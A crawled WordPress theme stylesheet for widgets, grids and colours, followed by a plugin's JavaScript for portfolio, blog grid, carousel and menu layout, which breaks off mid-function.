.widget_nav_menu ul ul.sub-menu,
.widget_pages ul ul.children,
.widget_pages ul ul.sub-menu,
.widget_product_categories ul ul.children,
.widget_product_categories ul ul.sub-menu {
  list-style: none;
  padding: 0 0 0 1.25rem;
  margin: 0;
}
ul.g5shop__price-filter li,
ul.g5shop__product-sorting li,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li,
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_product_categories ul li {
  position: relative;
}
ul.g5shop__price-filter li > a,
ul.g5shop__product-sorting li > a,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li > a,
.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_nav_menu ul li > a,
.widget_pages ul li > a,
.widget_product_categories ul li > a {
  color: inherit;
  display: block;
  padding: 0.5rem 0 0.5rem 1.25rem;
  position: relative;
  line-height: 20px;
  min-height: 36px;
}
ul.g5shop__price-filter li > a:before,
ul.g5shop__product-sorting li > a:before,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li > a:before,
.widget_archive ul li > a:before,
.widget_categories ul li > a:before,
.widget_nav_menu ul li > a:before,
.widget_pages ul li > a:before,
.widget_product_categories ul li > a:before {
  font-family: "Font Awesome 5 Pro";
  content: "";
  font-weight: 700;
  position: absolute;
  left: 0;
  top: 0.5rem;
}
ul.g5shop__price-filter .current_page_ancestor > ul,
ul.g5shop__price-filter .current_page_parent > ul,
ul.g5shop__price-filter .current-cat-parent > ul,
ul.g5shop__price-filter .current-cat-ancestor > ul,
ul.g5shop__product-sorting .current_page_ancestor > ul,
ul.g5shop__product-sorting .current_page_parent > ul,
ul.g5shop__product-sorting .current-cat-parent > ul,
ul.g5shop__product-sorting .current-cat-ancestor > ul,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .current_page_ancestor > ul,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .current_page_parent > ul,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .current-cat-parent > ul,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .current-cat-ancestor > ul,
.widget_archive ul .current_page_ancestor > ul,
.widget_archive ul .current_page_parent > ul,
.widget_archive ul .current-cat-parent > ul,
.widget_archive ul .current-cat-ancestor > ul,
.widget_categories ul .current_page_ancestor > ul,
.widget_categories ul .current_page_parent > ul,
.widget_categories ul .current-cat-parent > ul,
.widget_categories ul .current-cat-ancestor > ul,
.widget_nav_menu ul .current_page_ancestor > ul,
.widget_nav_menu ul .current_page_parent > ul,
.widget_nav_menu ul .current-cat-parent > ul,
.widget_nav_menu ul .current-cat-ancestor > ul,
.widget_pages ul .current_page_ancestor > ul,
.widget_pages ul .current_page_parent > ul,
.widget_pages ul .current-cat-parent > ul,
.widget_pages ul .current-cat-ancestor > ul,
.widget_product_categories ul .current_page_ancestor > ul,
.widget_product_categories ul .current_page_parent > ul,
.widget_product_categories ul .current-cat-parent > ul,
.widget_product_categories ul .current-cat-ancestor > ul {
  display: block;
}
.widget_rss ul .rsswidget {
  display: block;
  font-weight: 700;
}
.widget_rss ul .rss-date {
  font-style: italic;
  font-size: 0.75rem;
  margin: 0.375rem 0;
  display: block;
}

.widget_tag_cloud .wp-tag-cloud {
  list-style: none;
  padding: 0;
  font-size: 0;
}
.widget_tag_cloud .wp-tag-cloud li {
  margin: 0;
  display: inline-block;
}

.tagcloud a {
  border: 1px solid;
  color: inherit;
  font-size: 0.625rem !important;
  text-transform: uppercase;
  padding: 0 0.9375rem;
  height: 30px;
  line-height: 28px;
  display: inline-block;
  margin: 0 0.5rem 0.5rem 0;
  font-weight: 600;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.tagcloud a:hover {
  border-color: currentColor;
}

.widget_calendar table {
  margin-bottom: 0;
}
.widget_calendar caption {
  caption-side: top;
  padding: 0.5rem 1rem;
  background-color: #fff;
  border: solid 1px;
  text-transform: uppercase;
  text-align: center;
}
.widget_calendar td, .widget_calendar th {
  padding: 0.3rem;
}
.widget_calendar thead td, .widget_calendar thead th, .widget_calendar tbody td, .widget_calendar tbody th {
  text-align: center;
}
.widget_calendar tfoot td, .widget_calendar tfoot th {
  border: none;
}
.widget_calendar tfoot #next {
  text-align: right;
}

.product-categories .count,
.woocommerce-widget-layered-nav-list .count,
.wp-block-categories__post-count,
.cat-count {
  position: absolute;
  top: 0.5rem;
  right: 0;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  border-radius: 100%;
  font-size: 0.6875rem;
  background-color: #bbb;
  color: #fff;
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.content-404-wrapper {
  text-align: center;
  margin: 53px 0 80px;
}
.content-404-wrapper h2 {
  font-size: 10rem;
  margin-bottom: 0;
  color: #dfdfdf;
  line-height: 1.1;
}
.content-404-wrapper .page-main-title {
  color: #1b1b1b;
  font-size: 26px;
  line-height: 60px;
  word-spacing: 4px;
}
.content-404-wrapper p {
  font-size: 16px;
  line-height: 30px;
}

@media (max-width: 767px) {
  .content-404-wrapper h2 {
    font-size: 6rem;
    line-height: 1;
  }
  .content-404-wrapper .page-main-title {
    font-size: 22px;
    line-height: 30px;
  }
}
/*--------------------------------------------------------------
## Helper
--------------------------------------------------------------*/
.clearfix:after {
  content: "";
  display: block;
  clear: bottom;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.fl {
  float: left !important;
}

.fr {
  float: right !important;
}

.fnone {
  float: none !important;
}

.g5core__listing-blocks {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.slick-slider:not(.slick-slider-rows) .g5core__listing-blocks {
  width: auto !important;
}

.g5core__gutter-0 {
  margin-left: 0;
  margin-right: 0;
}
.g5core__gutter-0 > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0 !important;
}
.g5core__gutter-0 .g5core__modern-grid-col {
  padding-left: 0;
  padding-right: 0;
}
.g5core__gutter-0 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 0;
}
.g5core__gutter-0 .slick-slide > div {
  padding: 0;
}

.g5core__gutter-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.g5core__gutter-10 > .g5core__gutter-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
.g5core__gutter-10 .g5core__modern-grid-col {
  padding-left: 5px;
  padding-right: 5px;
}
.g5core__gutter-10 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 10px;
}
.g5core__gutter-10 .slick-slide > div {
  padding: 0 5px;
}

.g5core__gutter-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.g5core__gutter-20 > .g5core__gutter-item {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}
.g5core__gutter-20 .g5core__modern-grid-col {
  padding-left: 10px;
  padding-right: 10px;
}
.g5core__gutter-20 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 20px;
}
.g5core__gutter-20 .slick-slide > div {
  padding: 0 10px;
}

.g5core__gutter-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.g5core__gutter-30 > .g5core__gutter-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
.g5core__gutter-30 .g5core__modern-grid-col {
  padding-left: 15px;
  padding-right: 15px;
}
.g5core__gutter-30 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 30px;
}
.g5core__gutter-30 .slick-slide > div {
  padding: 0 15px;
}

.g5core__gutter-40 {
  margin-left: -20px;
  margin-right: -20px;
}
.g5core__gutter-40 > .g5core__gutter-item {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}
.g5core__gutter-40 .g5core__modern-grid-col {
  padding-left: 20px;
  padding-right: 20px;
}
.g5core__gutter-40 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 40px;
}
.g5core__gutter-40 .slick-slide > div {
  padding: 0 20px;
}

.slick-slider-rows {
  margin: 0;
}
.slick-slider-rows .slick-slide > div {
  padding: 0;
}
.slick-slider-rows .g5core__listing-blocks {
  margin-left: 0;
  margin-right: 0;
}
.slick-slider-rows .g5core__modern-grid-col > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
}

.g5core__gutter-slider-rows-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.g5core__gutter-slider-rows-10 .g5core__gutter-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}

.g5core__gutter-slider-rows-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.g5core__gutter-slider-rows-20 .g5core__gutter-item {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}

.g5core__gutter-slider-rows-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.g5core__gutter-slider-rows-30 .g5core__gutter-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}

.g5core__gutter-slider-rows-40 {
  margin-left: -20px;
  margin-right: -20px;
}
.g5core__gutter-slider-rows-40 .g5core__gutter-item {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}

/*--------------------------------------------------------------
## Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Extends css
--------------------------------------------------------------*/
.entry-content:after, .comment-form:after, .widget:after {
  content: "";
  display: block;
  clear: both;
}

.font-body,
body,
.gel-testimonial-bio-24 .gel-testimonial-name {
  font-family: "Arimo";
}

.font-primary,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
blockquote p,
blockquote cite,
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select,
.btn,
button,
input[type=button],
input[type=reset],
input[type=submit],
.gel-tab .vc_tta-tab > a,
.pricing-price-duration,
.gel-testimonial-bio-24 .gel-testimonial-bio,
.gel-countdown,
.gel-mailchimp .btn-rounded,
.site-branding,
.page-main-title,
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote__citation,
.wp-block-tag-cloud a,
p.has-drop-cap:not(:focus)::first-letter,
.article-post .post-tags label,
.comment-list .comment-author .fn,
.comment-list .comment-author .fn > a,
.tagcloud a {
  font-family: "Poppins";
}

.text-color,
body,
.testimonial-job-color-99 .gel-testimonial-job,
.gel-testimonial-name-14 .gel-testimonial-bio,
.gel-our-team .gel-our-team-social,
.menu-horizontal .menu-item > a:hover,
.menu-horizontal .menu-item > a:focus,
.menu-horizontal .menu-current > a,
.menu-horizontal .current-menu-parent > a,
.menu-horizontal .current-menu-ancestor > a,
.menu-horizontal .current-menu-item > a,
.gel-footer-hover-color a,
.wp-block-image figcaption {
  color: #999999;
}

.text-border-color,
.gel-footer-border .gel-list-style-03 ul li:not(:last-child) {
  border-color: #999999;
}

.text-bg-color,
ul.g5blog__post-meta li:after {
  background-color: #999999;
}

.accent-text-color,
.gel-pricing-style-1 .pricing-name,
.gel-pricing-style-2 .pricing-name,
.gel-pricing-style-3 .pricing-name,
.gel-testimonial .author-attr h4 > a:hover,
.gel-heading-title mark,
.gel-heading-subtitle,
.title-view-demo a:hover,
.gel-icon-box .title > a:hover,
.gel-video-classic .view-video:hover,
.gel-our-team .gel-our-team-name > a:hover,
.g5core__single-breadcrumbs .breadcrumb-leaf,
.g5core__single-breadcrumbs > li:hover,
.g5core__social-share li:hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
.article-post .entry-footer .link-more > a:hover,
.article-post .entry-footer .meta-comment a:hover,
.article-post .entry-title a:hover,
.article-post .entry-meta a:hover,
.comment-list .comment-reply-link:hover,
ul.g5blog__post-meta li:hover,
.g5blog__post-title:hover {
  color: #485cc7;
}

.accent-bg-color,
.pricing-featured-text,
.gel-pricing-progress.pri-progress-50 .pricing-wrap-top,
.gel-heading-separate,
.gel-wpcf7.style2 .wpcf7-submit,
.gel-wpcf7.style3 .wpcf7-submit,
.g5core-back-to-top:focus,
.g5core-back-to-top:hover,
.g5core__paging.next-prev > a:not(.disable):hover,
.post-navigation .nav-links > div:hover,
.page-links > .page-links-text {
  background-color: #485cc7;
}

.accent-border-color,
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus,
.gel-wpcf7.input-bg-transparent input:not(.btn):focus,
.gel-wpcf7.input-bg-transparent input:not(.btn):active,
.gel-wpcf7.style2 .wpcf7-submit,
.gel-wpcf7.style3 .wpcf7-submit,
.g5core__paging.next-prev > a:not(.disable):hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.post-navigation .nav-links > div:hover,
.page-links > .page-links-text {
  border-color: #485cc7;
}

.accent-foreground-color,
.pricing-featured-text span,
.gel-pricing-progress.pri-progress-50 .pricing-name,
.gel-pricing-progress.pri-progress-50 .pricing-price-number,
.gel-pricing-progress.pri-progress-50 .pricing-price-currency,
.gel-pricing-progress.pri-progress-50 .pricing-price-duration,
.countdown-layout-landing .gel-counter-suffix,
.g5core-logo-site .g5core-site-branding,
.gel-footer-hover-color a:hover,
.g5core-back-to-top:focus,
.g5core-back-to-top:hover,
.g5core__paging.next-prev > a:not(.disable):hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.post-navigation .nav-links > div:hover {
  color: #fff;
}

.accent-foreground-border-color {
  border-color: #fff;
}

.accent-foreground-bg-color,
.g5core-logo-site .g5core-site-branding {
  background-color: #fff;
}

.disabled-color {
  color: #ccc;
}

.caption-color,
.g5core__paging.next-prev > a,
.g5core__single-breadcrumbs,
.blocks-gallery-caption {
  color: #ababab;
}

.border-color,
hr,
blockquote,
table th,
table td,
table thead th,
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select,
.pricing-button .btn-outline,
.gel-pricing-progress,
.gel-pricing-line,
.gel-image-box-style-custom .gel-image-box .content-box,
.site-header .search-form-wrapper .search-form,
.g5core__paging.next-prev > a,
.g5core__cate-filer,
.wp-block-table th,
.wp-block-table td,
.wp-block-quote:not(.is-large):not(.is-style-large),
ul.wp-block-latest-posts.is-grid li,
.wp-block-tag-cloud a,
.author-info-wrap,
.comments-list-wrap,
.post-navigation .nav-links > div,
.page-links > .page-links-text,
.page-links > a,
.g5blog__post-large-image .g5blog__post-inner,
.g5blog__post-medium-image .g5blog__post-inner,
.g5blog__single-meta-bottom,
.g5blog__single,
.tagcloud a,
.widget_calendar caption {
  border-color: #ececec;
}

.heading-color,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
blockquote p,
.gel-countdown .gel-countdown-value,
.gel-heading,
.gel-our-team .gel-our-team-social:hover,
.site-branding-text .site-title a,
.gel-footer-hover-color.dark a:hover,
.page-main-title,
.slick-dots li.slick-active,
.slick-dots li:hover,
.slick-arrow:active,
.slick-dots li:active,
.slick-arrow:focus,
.slick-dots li:focus,
.g5core__cate-filer li:hover,
.g5core__cate-filer li:active,
.g5core__cate-filer li.active,
.g5core__single-breadcrumbs .page-main-title,
.wp-block-archives li > a:hover,
.wp-block-categories li > a:hover,
.wp-block-archives .current-cat > a,
.wp-block-categories .current-cat > a,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover,
.wp-block-tag-cloud a,
.wp-block-tag-cloud a:hover,
p.has-drop-cap:not(:focus)::first-letter,
.article-post .entry-footer .link-more > a,
.article-post .post-tags a:hover,
.article-post .post-tags label,
.comment-form .logged-in-as a:hover,
.comment-list .comment-reply-link,
.comment-list .comment-author .fn,
.comment-list .comment-author .fn > a,
.post-navigation .nav-links .nav-subtitle,
.page-numbers:not(ul),
.widget_product_search button:before,
.widget_search button:before,
.widget_rss ul a:hover,
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover,
ul.g5shop__price-filter li > a:hover,
ul.g5shop__product-sorting li > a:hover,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li > a:hover,
.widget_archive ul li > a:hover,
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover,
.widget_product_categories ul li > a:hover,
ul.g5shop__price-filter .current-cat > a,
ul.g5shop__product-sorting .current-cat > a,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .current-cat > a,
.widget_archive ul .current-cat > a,
.widget_categories ul .current-cat > a,
.widget_nav_menu ul .current-cat > a,
.widget_pages ul .current-cat > a,
.widget_product_categories ul .current-cat > a,
.tagcloud a,
.tagcloud a:hover {
  color: #1b1b1b;
}

.heading-bg-color,
.page-numbers:not(ul).current,
.page-numbers:not(ul):hover {
  background-color: #1b1b1b;
}

.heading-border-color {
  border-color: #1b1b1b;
}

.primary-color {
  color: #d64c35;
}

.secondary-color {
  color: #00c389;
}

.dark-color,
.gel-pricing-progress .pricing-feature,
.gel-pricing-style-1 .pricing-price-number,
.gel-pricing-style-1 .pricing-price-currency,
.gel-pricing-style-2 .pricing-price-number,
.gel-pricing-style-2 .pricing-price-currency,
.gel-pricing-style-3 .pricing-price-number,
.gel-pricing-style-3 .pricing-price-currency,
.gel-pricing-style-3 .pricing-name,
.gel-pricing-style-5 .pricing-price-number,
.gel-pricing-style-5 .pricing-price-currency,
.gel-testimonial-bio-18 .gel-testimonial-job,
.site-header {
  color: #1b1b1b;
}

.gray-color,
blockquote cite,
caption,
.page-sub-title,
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote__citation,
.author-info-content .desc {
  color: #aaaaaa;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://walter.hms.harvard.edu/wp-content/plugins/pendari-department/js/abram_functions.js?ver=1632842509
body_size: 11844
content:
// All javascipt custom functions( function($) {		$(document).ready(function() {			'use strict';			//Isotope fixed bug for Full width Portfolios			var abram_brad_portfolio = {				container : $('.portfolio .portfolio-items.sortable-items'),				fix_isotope : function() {					if (abram_brad_portfolio.container.length > 0) {						abram_brad_portfolio.container.each(function() {							var $this = $(this),							    columns = parseInt($(this).data('columns')) > 1 ? $(this).data('columns') : 4,							    containerWidth = abram_brad_portfolio.container.width(),							    windowWidth = $(window).width();							/* For landscape phones and tablets */							if (windowWidth > 500 && windowWidth <= 800) {																if (columns == 4 || columns == 5) {									columns = 2;								} else if (columns == 6) {									columns = 3;								} else {									columns = 1;								}							}							/* Now for Smartphone */							else if (windowWidth <= 500) {								if (columns == 4 || columns == 5 || columns == 6) {									columns = 2;								} else if (columns == 3 || columns == 2) {									columns = 1;								}							}							var portfolioWidth = ( Math.floor(containerWidth / columns) );							$this.find(' > .portfolio-item').css({								width : portfolioWidth							});						});					}				},				load_isotope : function() {					abram_brad_portfolio.container.each(function() {						var $that = $(this),						    mode = ($that.data('masonry-layout') == 'yes' ) ? 'masonry' : 'fitRows';						$that.imagesLoaded(function() {							$that.animate({								'opacity' : 1							}, 600);							$that.isotope({								resizable : true, // Enable normal resizing								layoutMode : mode, //Set own custom layout to maintian fancy border								itemSelector : '.portfolio-item',								animationEngine : 'best-available',								animationOptions : {									duration : 200,									easing : 'easeInOutQuad',									queue : false								}							});													});					});				},				resize : function() {					abram_brad_portfolio.fix_isotope();					abram_brad_portfolio.container.isotope('layout');				},				/*				 load_infiniteScroll : function(){				 //Infinte Scroll				 abram_brad_portfolio.container.infinitescroll({				 navSelector  : "div.page-nav",				 nextSelector : "div.page-nav a:first",				 itemSelector : ".portfolio-item",				 errorCallback: function() {				 abram_brad_portfolio.container.isotope('layout');				 $('#load_more').fadeOut() ;				 } ,				 loading: {				 finishedMsg: abram_brad_main.nomoreprojects ,				 img: abram_brad_main.url + '/images/loader.gif' ,				 msg: null,				 msgText: '<div class="spinner"></div>',				 selector: '#infinite_scroll_loading',				 speed: "fast" ,				 start: undefined				 },				 contentSelector: abram_brad_portfolio.container				 }, function(posts) {				 $('#load_more').fadeIn();				 $(posts).hide();				 $(posts).imagesLoaded(function(){				 // Set the opacity if css animation is set				 $(posts).find('.inner-content').css({'opacity':1});				 $(posts).fadeIn();				 abram_brad_portfolio.container.isotope('appended', $(posts));				 abram_brad_portfolio.fix_isotope();				 abram_brad_portfolio.container.isotope('layout');				 });				 });				 }				 ,				 */				init : function() {					if (abram_brad_portfolio.container.length > 0) {						abram_brad_portfolio.fix_isotope();						abram_brad_portfolio.load_isotope();						if (abram_brad_portfolio.container.parent().hasClass('posts-with-infinite')) {							abram_brad_portfolio.load_infiniteScroll();						}						if (abram_brad_portfolio.container.parent().siblings('#load_more').length > 0) {							$(window).unbind('.infscr');							$('#load_more > a').on('click', function(e) {								if (!$(this).hasClass('no-more-posts')) {									$('#load_more').hide();									abram_brad_portfolio.container.infinitescroll('retrieve');								}								return false;							});						}						$(window).on("debouncedresize", function() {							abram_brad_portfolio.resize();						});					}				}			}			//Full abram_brad_blog Setup			var abram_brad_blog = {				container : $('.posts-grid'),				load_isotope : function() {					abram_brad_blog.container.each(function() {						var $that = $(this),						    abram_brad_blog_layout = $that.data('masonry') == 'yes' ? 'masonry' : 'fitRows';						$('.flexible-slider', $that).bxSlider({							prevText : '',							nextText : '',							autoHidePager : true,							easing : 'easeInOutQuart',							adaptiveHeight : false						});						$that.imagesLoaded(function() {							$that.animate({								opacity : 1							}, 300);							$that.parent().find('.spinner-block').fadeOut();							$that.isotope({								layoutMode : abram_brad_blog_layout,								resizable : true,								itemSelector : '.post-grid-item'							});						});					});				},				resize : function() {					abram_brad_blog.container.isotope('layout');				},				/*				 load_infiniteScroll : function(){				 //Infinte Scroll				 abram_brad_blog.container.infinitescroll({					 navSelector  : "div.page-nav",					 nextSelector : "div.page-nav a:first",					 itemSelector : ".post",					 errorCallback: function() {						 abram_brad_blog.container.isotope('layout');						 $('#load_more').fadeOut();					 } ,					 loading: {						 finishedMsg: abram_brad_main.nomoreposts,						 img: abram_brad_main.url + '/images/loader.gif' ,						 msg: null,						 msgText: '<div class="spinner"></div>',						 selector: '#infinite_scroll_loading',						 speed: "fast" ,						 start: undefined					 },					 contentSelector: abram_brad_blog.container				 }, function(posts) {					 $(posts).hide();					 $(posts).imagesLoaded(function(){						 // Set the opacity if css animation is set						 $(posts).find('.inner-content').css({'opacity':1});						 $(posts).fadeIn();						 abram_brad_blog.container.isotope('appended', $(posts));						 abram_brad_blog.container.isotope('layout');						 $('#load_more').fadeIn();					 });				 });				 }				 ,				 */				init : function() {					if (abram_brad_blog.container.length > 0) {						abram_brad_blog.load_isotope();						if (abram_brad_blog.container.parent().hasClass('posts-with-infinite')) {							abram_brad_blog.load_infiniteScroll();						}						if (abram_brad_blog.container.parent().find('#load_more').length > 0) {							$(window).unbind('.infscr');							$('#load_more > a').on('click', function(e) {								if (!$(this).hasClass('no-more-posts')) {									$('#load_more').hide();									abram_brad_blog.container.infinitescroll('retrieve');								}								return false;							});						}						$(window).on("debouncedresize", function() {							abram_brad_blog.resize();						});					}				}			}			/*---------------------------------------------------------*/			/* Fancy Border Plugin */			/*---------------------------------------------------------*/			$.fn.fancyBorder = function(options) {				return this.each(function() {					var $gridContainer = $(this);					var init = function() {						var topPosition = 0,						    totalRows = 0,						    currentRowStart = 0,						    currentDen = 4,						    currentRow = -1,						    currentCell = 1,						    windowWidth = $(window).width(),						    rows = [],						    tallest = [],						    $cells = $gridContainer.find(' > [class*="span"]'),						    firstCell = $($cells[0]);						if ($cells.length < 1) {							return false;						}						if ($gridContainer.hasClass('columns-6')) {							currentDen = 6;						} else if ($gridContainer.hasClass('columns-5')) {							currentDen = 5;						} else if ($gridContainer.hasClass('columns-4')) {							currentDen = 4;						} else if ($gridContainer.hasClass('columns-3')) {							currentDen = 3;						} else if ($gridContainer.hasClass('columns-2')) {							currentDen = 2;						}						if (windowWidth <= 800) {							if ($gridContainer.hasClass('columns-2') || $gridContainer.hasClass('columns-3')) {								currentDen = 1;							} else if ($gridContainer.hasClass('columns-6')) {								currentDen = 3;							} else {								currentDen = 2;							}						}						$gridContainer.imagesLoaded(function() {							$cells.each(function() {								var $this = $(this);								/* Simplest trick */								$this.children().css('height', 'auto');								var currentHeight = $this.children().outerHeight(true) + 2;								if (currentCell % currentDen == true) {									currentRow++;									tallest[currentRow] = currentHeight;									rows.push([]);									rows[currentRow].push($this);								} else {									if (currentRow < 0) {										currentRow = 0;										rows.push([]);									}									rows[currentRow].push($this);									tallest[currentRow] = (tallest[currentRow] < currentHeight) ? (currentHeight) : (tallest[currentRow]);								}								currentCell++;							});							var totalRows = rows.length,							    i = 0,							    j = 0;							for ( i = 0; i < totalRows; i++) {								var inCurrentRow = rows[i].length;								for ( j = 0; j < inCurrentRow; j++) {									rows[i][j].children().css("height", tallest[i]);									if (j == 0) {										rows[i][j].addClass("left-columns");									} else {										rows[i][j].removeClass("left-columns");									}									if (i == totalRows - 1) {										rows[i][j].addClass("bottom-columns");										rows[i][j].removeClass("not-bottom-columns");									} else {										rows[i][j].removeClass("bottom-columns");										rows[i][j].addClass("not-bottom-columns");									}									if (i == 0) {										rows[i][j].addClass("top-columns");									} else {										rows[i][j].removeClass("top-columns");									}									if (j == inCurrentRow - 1) {										rows[i][j].removeClass("not-right-columns");										rows[i][j].addClass("right-columns");									} else {										rows[i][j].addClass("not-right-columns");										rows[i][j].removeClass("right-columns");									}								}							}						});					}					init();					$(window).on("debouncedresize", function() {						init();					});				});			}						var abram_brad_carouselItems = {				init : function() {					var carousels = $('.carousel-container');					carousels.each(function() {						var $that = $(this),						    carouselInstance = $that.find('.carousel-items'),						    nextCarousel = $that.find('.bx-next'),						    prevCarousel = $that.find('.bx-prev'),						    pagination = $that.find('.pagination'),						    carouselColumns = parseInt($that.attr("data-columns")) ? parseInt($that.attr("data-columns")) : 6,						    autoplay = $that.attr("data-autoplay") == 'yes' ? true : false;						if ($(window).width() < 500) {							carouselColumns = 1;						} else if ($(window).width() < 800) {							carouselColumns = 2;						}						carouselInstance.imagesLoaded(function() {							if ($('.flexible-slider', carouselInstance).length > 0) {								$('.flexible-slider', carouselInstance).bxSlider({									prevText : '',									nextText : '',									autoHidePager : true,									easing : 'easeInOutQuart',									adaptiveHeight : false								});							}							carouselInstance.carouFredSel({								circular : true,								responsive : true,								items : {									height : carouselInstance.find('> div:first').outerHeight(),									width : carouselInstance.find('> div:first').width(),									visible : {										min : 1,										max : carouselColumns									}								},								scroll : {									items : carouselColumns,									easing : 'easeInOutQuart',									duration : 800,									pauseOnHover : false								},								pagination : {									container : pagination								},								swipe : {									onTouch : true,									onMouse : true								},								auto : {									play : autoplay								},								prev : {									button : prevCarousel,									key : "left"								},								next : {									button : nextCarousel,									key : "right"								},								onCreate : function() {									abram_brad_carouselItems.resize();									$(window).on('debouncedresize', function() {										abram_brad_carouselItems.resize();									});								}							});							$that.animate({								'opacity' : 1							}, 800);						});					});				},				resize : function() {					var carousel = $('.carousel-items');					carousel.each(function() {						var $that = $(this),						    visibleColumns = parseInt($that.parents('.carousel-container').data("columns"), 10);						if ($(window).width() < 500) {							visibleColumns = 1;						} else if ($(window).width() < 800) {							visibleColumns = 2;						}						$that.trigger("configuration", {							items : {								height : $that.find('> div:first').outerHeight(),								width : $that.find('> div:first').width(),								visible : {									min : 1,									max : visibleColumns								},								scroll : {									items : visibleColumns								}							}						});					});				}			};			/*--------------------------------------------------------*/			/* main navigation Script			/*--------------------------------------------------------*/			var abram_brad_mainNavigation = {				init : function() {/*					 $('.main_menu li').hoverIntent({					 over : function(){$(this).addClass('hover');},					 out  : function(){$(this).removeClass('hover');},					 timeout : 200					 });*/					$(".main_menu > li > .sub-menu").each(function() {						var $this = $(this),						    parentOffsetL = $this.parent().offset().left,						    parentOffsetR = $this.parent().offset().right,						    windowWidth = $(window).outerWidth(),						    tallest = 0;						if ($this.hasClass('abram-brad-mega-menu')) {							var parentsWidth = $(this).parents("#main_navigation_container").width(),							    parentsOffset = $(this).parents("#main_navigation_container").offset().left,							    menuWidth = parentsWidth > 1140 ? 1140 : parentsWidth;							$this.css({								'left' : '-' + Math.ceil(parentOffsetL - parentsOffset - ((parentsWidth - menuWidth) / 2 )) + 'px',								'width' : menuWidth + 'px'							});							$this.css('display', 'block');							$('> li', $this).each(function() {								if ($(this).outerHeight() > tallest) {									tallest = $(this).outerHeight();								}							});							$('> li', $this).css('height', tallest + 'px');							$this.css('display', 'none');						} else {							if ((parentOffsetL + 210 ) > windowWidth) {								$this.addClass('offset-left');							} else {								$this.removeClass('offset-left');							}							if ((parentOffsetL + 420 ) > windowWidth) {								$this.addClass('offset-left-level3');							} else {								$this.removeClass('offset-left-level3');							}						}					});				},				resize : function() {					$(window).on("debouncedresize", function() {						abram_brad_mainNavigation.init();					});				}			};			$(document).ready(function($) {				var isMobileDevices = navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad|android|iemobile)/);				var header_type = $('body').hasClass('transparent-header') ? 'transparent' : 'solid';				abram_brad_mainNavigation.init();				abram_brad_mainNavigation.resize();				jQuery('.main_menu li , #side_menu li  , #mobile_navigation .mobile_menu li').each(function() {					if (jQuery(this).hasClass('current-menu-item')) {						jQuery(this).children('a').removeClass('external')					} else {						